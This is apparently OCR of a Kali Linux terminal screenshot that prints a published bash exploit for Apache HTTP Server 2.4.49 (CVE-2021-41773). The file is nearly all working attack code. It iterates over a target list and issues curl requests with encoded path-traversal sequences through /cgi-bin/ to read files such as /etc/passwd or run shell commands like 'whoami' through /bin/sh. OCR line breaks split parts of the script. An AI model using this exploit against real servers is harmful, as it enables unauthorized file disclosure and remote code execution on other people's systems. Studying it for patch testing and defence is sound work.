 ┌──(hollacosta㉿kali1)-[~]
└─$ cat 50383.sh
# Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Executi
on (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team

#!/bin/bash

if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/
.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done

# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami